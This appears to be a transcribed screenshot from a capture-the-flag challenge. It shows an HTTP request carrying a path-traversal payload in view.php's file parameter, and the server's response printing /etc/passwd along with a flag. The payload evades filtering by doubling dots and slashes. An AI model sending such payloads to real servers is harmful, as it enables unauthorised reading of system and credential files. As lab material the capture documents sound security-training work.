 GET /view.php?file=...//...//...//...//...//etc/passwd HTTP/2
Host: newsleaks.h7tex.com
Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: iframe
Referer: https://newsleaks.h7tex.com/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
1 HTTP/2 200 OK
2 Date: Mon, 30 Sep 2024 02:10:15 GMT
3 Content-Type: text/html; charset=UTF-8
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Cf-Cache-Status: DYNAMIC
7 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=S3ec3U
b7puCSRwagdbqgRHYC6Jeglf8v5OFJpAiKoEI%2B%2Fq6UBh0C4MOVTFvXA40bEaqpjaX%2Bi
ZCrv6c7smtQbbIKyOHKv5Cw6e%2BfTEg1PFbgNIZw2us9RIDPhqql9vtQZvervbVi"}],"gro
up":"cf-nel","max_age":604800}
8 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
9 Speculation-Rules: "/cdn-cgi/speculation"
10 Server: cloudflare
11 Cf-Ray: 8cb0aced3fdf8bc5-SIN
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 H7CTF{54n1t1z3_L0c4l_F1l3_1nclusi0n}
33